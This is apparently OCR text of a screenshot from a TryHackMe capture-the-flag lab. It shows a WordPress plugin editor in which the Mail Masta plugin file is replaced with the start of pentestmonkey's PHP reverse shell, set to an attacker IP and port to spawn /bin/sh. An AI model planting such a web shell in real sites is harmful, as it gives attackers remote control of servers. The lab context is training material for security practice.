 File Edit View History Bookmarks Tools Help
TryHackMe | All in One × Edit Plugins ‹ All in One — × +
10.10.213.155/wordpress/wp-admin/plugin-editor.php?plugin=mail-masta%2Fplugin-interface.php&Submit=Select 170%
All in One 0 + New Howdy, elyana
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Mail Masta
Edit Plugins
Editing mail-masta/plugin-interface.php (active)
Select plugin to edit: Mail Masta Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.9.11.1'; // You have changed this
9 $port = 10000; // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
Plugin Files
plugin-interface.php
lib ▼
jquery.validationEngine-en.js
LICENSE.md
jquery-ui.js
subscriber.js
jquery.validationEngine.js
css ▼
font-awesome.min.css
mm_frontend.css
bootstrap.css
jquery.selectbox.css
jquery-ui.css
Documentation: Function Name... Look Up